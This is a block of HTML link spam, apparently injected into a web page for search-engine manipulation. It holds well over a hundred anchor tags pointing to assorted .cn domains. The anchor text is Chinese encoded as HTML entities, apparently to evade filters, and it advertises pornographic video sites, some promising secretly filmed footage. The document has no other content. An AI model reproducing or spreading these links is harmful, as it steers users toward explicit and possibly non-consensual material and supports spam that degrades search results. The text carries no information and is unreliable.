<a href="http://tongfeng120.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://pnmall.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://135588.com.cn" target="_blank">&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;77</a>|
<a href="http://szheshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://mfkn.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x5230;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://dongfangyang.cn" target="_blank">av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsbaixin.com.cn" target="_blank">&#x8272;&#x9999;&#x6B32;&#x4E9A;&#x6D32;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://fine-net.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7ED5;&#x89C2;&#x770B;</a>|
<a href="http://tripleprotection.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://j6v.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kset.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://gotocom.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://yyxsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x90AA;&#x6076;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://misssir.cn" target="_blank">&#x7CBE;&#x9009;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maotn.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://mapnavi.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dongbeijiu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://pi18.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://djpfx.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dianziyoujiandizhi.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x5148;&#x950B;&#x5F71;&#x97F3;&#x4E45;&#x4E45;</a>|
<a href="http://eglxj.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://1tvw.cn" target="_blank">&#x8272;&#x64AD;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://jiu18.net.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaoko.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65A9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://holybox.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dzjiankang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jktd2008.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E9A;&#x6D32;av</a>|
<a href="http://17yzmu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5427;</a>|
<a href="http://sykx.org.cn" target="_blank">&#x5939;&#x5F97;&#x597D;&#x6E7F;&#x771F;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x4E86;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://ntnpjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;</a>|
<a href="http://fmue.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x719F;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baibigo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://cnyinuo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://kaoyan315.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fdzl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;</a>|
<a href="http://hwahai.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://botu.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://dhsyy.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9qj3.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://love396.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://zxhisf.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://linuxgraphics.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://adwedoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aojigao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://biany.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x6BDB;&#x7247;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://46tz.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bjdhm.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chainsafe.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://kaoyan315.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nenchun.cn" target="_blank">&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vigas.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lezt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4E45;&#x7EBF;&#x9999;&#x8549;&#x7EBF;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://fdzl.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x798F;&#x5229;</a>|
<a href="http://shanang.cn" target="_blank">&#x871C;&#x81C0;A&#x2164;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://indexcare.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://icewent.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x5B66;&#x751F;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://xiucaiyun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;</a>|
<a href="http://mostent.com.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://daoshy.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zdface.net.cn" target="_blank">97&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x78B0;&#x7A9D;&#x7A9D;</a>|
<a href="http://dzwzdq.cn" target="_blank">&#x7EA2;&#x6843;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vj28.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://halun.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://dechai.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ykmdn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wooidc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ukbao.cn" target="_blank">&#x56FD;&#x4EA7;96&#x8272;&#x5728;&#x7EBF; | &#x56FD;</a>|
<a href="http://oscarmayer.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tekom.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xujz.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://ylsun.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://22shop.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x624B;&#x673A;&#x56FD;&#x5185;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tengmo.com.cn" target="_blank">&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2brush.cn" target="_blank">&#x597D;&#x903C;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jiuyangzhiyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;2021</a>|
<a href="http://945.net.cn" target="_blank">&#x56FD;&#x4EA7;96&#x8272;&#x5728;&#x7EBF; | &#x56FD;</a>|
<a href="http://cmwyww.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mkmusic.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://npcchaopai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://rdab.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://europeking.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;</a>|
<a href="http://wwnrj.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://artsea.com.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://x2654.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://qq686.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://h20829.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hqeqhe.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mqpx.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://syaqw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://hshjyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bushen123.org.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x7184;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://bailie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sss988com.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ldhenergy.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4F0A;&#x4EBA;</a>|
<a href="http://hwcm8.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://czhjh.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dggaolian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://marketinglife.com.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://pgbnj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://yccredit.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://djpfx.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;</a>|
<a href="http://51jipiao.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pw5.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x591A;&#x6BDB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6CA4;</a>|
<a href="http://kunart.com.cn" target="_blank">&#x6211;&#x7231;av52&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://c921.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://ccemi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tvplus.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://n4yvjlj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niuniumei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://indexcare.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://mitaos.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pailimeng.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://ganji.sh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://cucj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ucmk.com.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://moblog.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://gcphoto.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x4E00;&#x533A;</a>|
<a href="http://sg8846.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://yh-art.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://wylx.net.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x5F69;&#x5728;&#x7EBF;</a>|
<a href="http://nkbr.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ak56.cn" target="_blank">&#x4E45;&#x4E45;9966&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://mostent.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://adsk.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wctc8.cn" target="_blank">&#x4E9A;&#x6D32;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://gamehh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://alihl.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;www&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://insty.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://51quan8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oina.cn" target="_blank">&#x795E;&#x9A6C;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wealthsmart.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://nkbr.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://krosash.cn" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qlrd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://075888.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://skylandnavi.com.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://leci-design.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35</a>|
<a href="http://yikangjinge.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://tickmills.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jywzw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://holybox.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://bjltrl.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://glaa1024.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6D6A;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://zcyc88.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;&#x53D1;&#x5E03;</a>|
<a href="http://kaba360.net.cn" target="_blank">&#x6700;&#x65B0;&#x9EC4;&#x8272;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://yangshenggang.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://xujz.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://link-ad.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5165;&#x53E3;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hkzbld.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://krosash.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;</a>|
